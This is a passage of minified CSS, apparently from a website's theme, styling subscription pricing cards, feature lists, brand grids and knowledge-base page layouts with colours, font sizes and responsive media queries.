(min-width:992px){#bg-subscription .bg-subscription-page h4{margin-top:3rem;padding-top:1rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page h4{margin-top:2rem;padding-top:0;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page h4{margin-top:4rem;}}#bg-subscription .bg-subscription-page h4.bg-green{font-weight:bold;color:#78991B;font-size:2.5rem;margin-left:1rem;}#bg-subscription .bg-subscription-page h4.bg-blue{font-weight:bold;color:#1D4B89;font-size:2.5rem;margin:0;}#bg-subscription .bg-subscription-page h4.bg-cyan{font-weight:bold;color:#00AABA;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h4.bg-cyan{font-size:3rem;}}#bg-subscription .bg-subscription-page h5{font-size:1rem;font-weight:bold;margin-top:0.5rem;margin-bottom:0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page h5{margin-top:1.25rem;margin-bottom:1rem;font-size:1.25rem;margin-left:1rem;}}#bg-subscription .bg-subscription-page h6{font-size:1.75rem;font-weight:bold;color:#4A4F54;margin-top:0;}#bg-subscription .bg-subscription-page p a{color:#101820;text-decoration:underline;}#bg-subscription .bg-subscription-page .bg-card-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1rem 1.5rem 1.5rem 1.5rem;width:96%;margin-bottom:1rem;margin-top:0;margin-right:2%;margin-left:2%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:23%;margin-right:0.5%;margin-left:0.5%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:19%;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team{width:18%;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{font-weight:bold;margin-top:0;margin-bottom:0;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .team strong{color:#00AABA;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{font-size:1.75rem;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.team .price em{font-size:3.25rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus span{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-weight:bold;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price{width:50%;font-size:1rem;margin-bottom:0.5rem;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;font-style:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.55rem;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .price em{font-size:1.85rem;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus a{color:#78991B;font-weight:bold;text-decoration:none;font-size:1rem;margin-top:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus{width:49%;margin-left:0.5%;margin-right:0.5%;}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .campus-text-alignment{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{font-weight:bold;margin-bottom:0;font-size:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:0;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-page .bg-card-container .bg-card.campus .text-campus{margin-bottom:1rem;}}#bg-subscription .bg-subscription-page .bg-companies-list{padding-bottom:1.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}#bg-subscription .bg-subscription-page .bg-companies-list h5{background:#F6F6F6;color:#101820;font-size:2rem;font-weight:bold;margin:1rem 0 1rem 0;padding:0.25rem 0.5rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-page .bg-companies-list h5{width:273px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-grey-title.png") left top no-repeat;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-page .bg-companies-list h5{margin-top:0;}}#bg-subscription .bg-subscription-page .bg-companies-list p{padding-left:1rem;border-left:8px solid #78991B;font-size:1.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container{display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container{flex-direction:row;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{display:flex;flex-direction:row;margin-bottom:1rem;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list{width:50%;}}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .icon{margin-right:1rem;width:60px;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text{padding-right:0.5rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text h6{font-weight:bold;margin-top:0;margin-bottom:0;font-size:1.65rem;}#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:none;margin:0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-page .bg-icon-list-container .bg-icon-list .text p{display:block;}}#bg-subscription .bg-subscription-container{margin:0 auto;display:flex;flex-direction:column;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container{padding:1rem 0.5rem;max-width:1125px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container{max-width:1300px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container{max-width:1300px;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:1rem;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{padding-left:1rem;font-size:2rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1{border:0;font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h1.b-green{border-left:8px solid #78991B;}#bg-subscription .bg-subscription-container .bg-subscription-container-main-title h2{margin-top:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan{display:flex;flex-direction:column;padding-bottom:3rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);padding:1.5rem 1rem;position:relative;border:1px solid #ededee;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item{margin-top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{border:0;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;padding:0;box-shadow:none;height:280px;}@media only screen and (min-width:600px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:290px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team{height:300px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team.col-med-5{margin-top:-2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{background-color:#00AABA;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);border-top-right-radius:15px;border-top-left-radius:15px;position:absolute;top:0;left:0;width:100%;color:#FFFFFF;padding:0.25rem 1rem 1.5rem 1rem;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-value{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{background-color:#FFFFFF;box-shadow:0 0.25rem 0.25rem rgba(16,24,32,0.1);-webkit-border-radius:15px;border-radius:15px;background-clip:padding-box;padding:1.5rem 1rem;position:absolute;top:2.5rem;left:0;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-team .bg-subscription-plan-item-team-container{height:300px;top:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .cancel{display:block;margin-top:-5px;margin-bottom:10px;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.bg-subscription-plan-item-individual .bg-btn-center{margin:0 auto 1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:95%;margin-left:auto;margin-right:auto;margin-bottom:1rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item.col-med-5{width:19%;margin:0 0.5%;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{color:#4A4F54;font-weight:bold;font-size:2rem;padding-bottom:0.5rem;border-bottom:2px solid #DBDCDD;margin-top:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h4{font-size:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{margin-bottom:0;font-size:1.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price{font-size:1.25rem;}}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price strong{font-weight:bold;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .price em{font-size:3rem;font-style:normal;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item em{color:#4A4F54;font-size:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item h5{font-weight:bold;font-size:1.5rem;margin-bottom:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item ul{margin:0;padding:0;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li{margin:0;list-style-type:none;font-size:1.5rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i{color:#78991B;margin-right:0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i:before{font-family:"Glyphicons Halflings";content:"\e013";font-size:0.85rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.cyan{color:#00AABA;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li i.blue{color:#1D4B89;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item li .highlight{background-color:#78991B;color:#FFFFFF;font-style:normal;font-size:1.375rem;padding:0.25rem 0.25rem;}#bg-subscription .bg-subscription-container .bg-subscription-plan .bg-subscription-plan-item .bg-btn-center{text-align:center;margin:1rem auto;}#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:flex;flex:0 0 auto;width:100%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-plan .col-full{display:none;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features{margin-bottom:2rem;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon{text-align:left;margin:0 1rem 0 0;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:60px;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .icon img{width:80px;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:80px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}@media only screen and (min-width:1440px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item .text{height:140px;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item h5{font-size:1.65rem;text-align:left;}}#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{color:#4A4F54;font-size:1.375rem;line-height:1.2;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-features .bg-subscription-features-item p{font-size:1.375rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{margin-top:1rem;font-size:1.65rem;font-weight:normal;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title h4{font-size:1.65rem;}}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container{display:flex;flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{margin:0;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container h3{padding-top:0.5rem;padding-left:1rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0.5rem;margin-right:1rem;margin-bottom:1rem;background-color:#eeefed;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper{margin-top:0;margin-right:0;transform-origin:top;width:412px;background:url("/sites/all/themes/bg_boot/images/bg-diagonal-title.png") left top no-repeat;}}#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{color:#78991B;font-size:3rem;font-weight:bold;margin:0;padding:0.25rem 0.5rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands-title-container .bg-subscription-brands-title-wrapper h3{font-size:3rem;}}#bg-subscription .bg-subscription-container .bg-subscription-brands{display:flex;flex-direction:row;flex-wrap:wrap;margin-bottom:4rem;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands{flex-direction:row;}}#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:49%;margin:0 0.5%;}@media only screen and (min-width:992px){#bg-subscription .bg-subscription-container .bg-subscription-brands .col-med-5{width:19%;margin:0 0.5%;}}p.intro-paragraph{font-size:18px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;line-height:1.4;}.btn-violet{background:#93358D;color:#FFFFFF;border:0;}.btn-violet:hover{color:#FFFFFF;border:0;}.btn-violet:active{color:#FFFFFF;border:0;}.btn-violet:focus{color:#FFFFFF;border:0;}@media only screen and (min-width:992px){.bg-container-grey{background-color:#E9E9E7;}}.bg-page{width:100%;height:100%;background-color:#FFFFFF;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:992px){.bg-page{background-size:100% 100%;background-color:transparent;background-repeat:no-repeat;}}.bg-page img{width:100%;display:block;}.bg-page .bg-kb-absolute{width:100%;}@media only screen and (min-width:992px){.bg-kb{background-image:url("/sites/all/themes/bg_boot/images/bg-knowledge-base.jpg");}}@media only screen and (min-width:992px){.bg-pi{background-image:url("/sites/all/themes/bg_boot/images/bg-product-insight.jpg");}}@media only screen and (min-width:992px){.bg-pn{background-image:url("/sites/all/themes/bg_boot/images/bg-peer-networks.jpg");}}.bg-container-page{margin:0 auto;}.bg-container-page h1{font-size:1.25rem;font-weight:bold;margin-top:2rem;margin-bottom:1.5rem;font-size:2rem;}@media only screen and (min-width:992px){.bg-container-page h1{font-size:3rem;}}.bg-container-page h2.bg-title-blue{color:#1D4B89;font-weight:bold;font-size:2rem;padding:0;margin:1.5rem 0;}@media only screen and (min-width:992px){.bg-container-page h2.bg-title-blue{font-size:3rem;margin:2rem 0 2rem 1rem;}}.bg-container-page .bg-kb-item{padding:0;text-decoration:none;padding-bottom:0.5rem;margin-top:0.5rem;background-color:#FFFFFF;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;height:100%;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item{margin-top:0;padding-bottom:1.5rem;}}.bg-container-page .bg-kb-item.bg-kb-item-no-border{border:0;margin-bottom:0;padding-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item.bg-kb-item-no-border{padding-bottom:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-wrapper{padding:0 1rem 1rem 1rem;}.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{color:#00AABA;font-size:1.35rem;text-transform:uppercase;font-weight:bold;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{font-size:1.5rem;}}.bg-container-page .bg-kb-item .bg-kb-item-picture{width:100%;position:relative;display:block;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img{width:100%;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:none;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:block;}}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:block;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:none;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{position:absolute;z-index:2;bottom:0.55rem;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:135px;width:100%;border-radius:10px;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:150px;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:135px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:145px;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{position:absolute;bottom:0.5rem;color:#FFFFFF;font-weight:normal;font-size:1.5rem;height:50px;padding:1rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.875rem;height:50px;}}.bg-container-page .bg-kb-item .bg-kb-item-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-container-page .bg-kb-item .bg-kb-item-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-title h6{color:#101820;font-weight:bold;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:0.875rem;height:58px;margin-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:1rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:0.875rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits{padding-top:0.25rem;padding-bottom:0.25rem;text-align:right;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:30px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:20px;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p{display:block;font-style:italic;font-size:1rem;line-height:1.2;align-items:flex-end;color:#4A4F54;margin:0;height:auto;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-credits p{font-size:1rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p a{color:#4A4F54;text-decoration:underline;}.bg-container-page .bg-kb-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#4A4F54;font-size:1.25rem;line-height:1.2;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item p{font-size:1.375rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:70px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:60px;margin-bottom:1rem;}}.bg-container-page .bg-kb-item .bg-btn{float:right;padding:0.25rem 0.85rem;font-size:1.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics{display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list-md{height:195px;}}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list-md{height:125px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list{height:195px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list{height:125px;}}@media only screen and (min-width:1440px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-xl-list{height:125px;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{color:#4A4F54;font-size:1.375rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{font-size:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a.cyan{color:#00AABA;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{display:flex;flex-direction:column;margin:0;padding:0;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{flex-direction:row;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .col-12{padding:0;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column{display:flex;flex-direction:column;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column.column-2{margin-bottom:1rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{color:#4A4F54;font-size:1.25rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{font-size:1.25rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-btn{display:flex;flex-direction:row;}.bg-container-page .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;margin-bottom:0.5rem;}@media only screen and (min-width:600px){.bg-container-page .bg-recent-home-block{margin-bottom:0;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-container-page .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-kb-page{padding:0;}.bg-kb-page em{padding-top:1rem;display:inline-block;}@media only screen and (min-width:992px){.bg-kb-page img.d-lg-block{display:block;}}.bg-kb-page h1{color:#00AABA;margin:0;padding:0 0 0.5rem 0;border:0;font-size:2.5rem;}@media only screen and (min-width:992px){.bg-kb-page h1{font-size:2.25rem;padding:1rem 0 0.5rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-kb-page h1{padding:0;margin:0.25rem 0 0.5rem 0;font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:1800px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:992px){.bg-kb-page .bg-caption-overlay{margin-top:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page .bg-caption-overlay{margin-top:0;}}.bg-kb-page .bg-kb-intro{padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-intro{padding:0;}}.bg-kb-page .bg-kb-intro p{font-size:1.55rem;}.bg-kb-page .bg-kb-intro p a{color:rgb(67.6216216216,63.8648648649,75.1351351351);text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper{padding:0 1rem;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper p.small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections{border-top:5px solid #00AABA;margin-top:1rem;padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections{padding:0;}}.bg-kb-page .bg-kb-sections.bg-kb-sections-no-border{border-top:0;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:center;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:left;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2{font-size:2.25rem;color:#4A4F54;font-weight:bold;padding-top:0.25rem;margin-top:1rem;margin-bottom:0.25rem;text-align:left;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2 a{color:#4A4F54;text-decoration:underline;}.bg-kb-page .bg-kb-sections 